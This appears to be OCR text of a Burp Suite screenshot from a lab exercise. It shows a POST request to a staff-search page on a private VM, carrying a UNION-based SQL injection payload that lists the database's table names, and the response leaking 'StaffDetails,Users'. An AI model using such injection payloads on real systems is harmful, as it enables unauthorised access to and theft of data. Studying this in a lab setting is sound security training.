 Send Cancel < | ▼ > | ▼ Target: http://1
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT GROUP_CONCAT(TABLE_NAME),2,3,4,5,6 from
INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = "Staff"-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
20 <div class="inner">
21 Example.com - Staff Details
22 </div>
23 </header>
24 <nav>
25 <div class="inner">
26 <ul>
27 <a href="index.php"><li>Home</li></a>
28 <a href="display.php"><li>Display All Records</li></a>
29 <a href="search.php"><li>Search</li></a>
30 <a href="manage.php"><li>Manage</li></a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>Search results </h3>
38
39 ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID: StaffDetails,Users<br/>Name: 2 3<br/>
Phone No: 5<br />Email: 6<br/><br/>
40 <br /><br />
41
42 <button class="btnfloat" onclick="goBack()">Go Back</button>